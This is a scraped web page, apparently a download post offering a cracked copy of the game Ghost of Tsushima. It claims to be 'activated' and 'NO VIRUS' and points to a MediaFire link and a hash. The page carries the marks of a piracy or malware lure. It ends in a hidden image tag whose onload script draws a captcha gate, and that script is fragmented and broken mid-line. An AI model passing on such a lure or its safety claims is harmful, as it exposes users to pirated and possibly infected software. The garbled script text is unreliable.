
POST
+
INTERNET
Ghost of Tsushima Crack
SECURITY
FREE[ACTIVATED]
Fixed for Windows
[X32X64]
[NO
By
Moo
June 23, 2026
VIRUS]
MEDIAFIRE
🛠 Hash code:
28b0c888c6105991f6bbbbc9e6faf655Last
modification: 2026-06-18 <img
src="data:image/gif;base64,R0lGODlhAQABA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();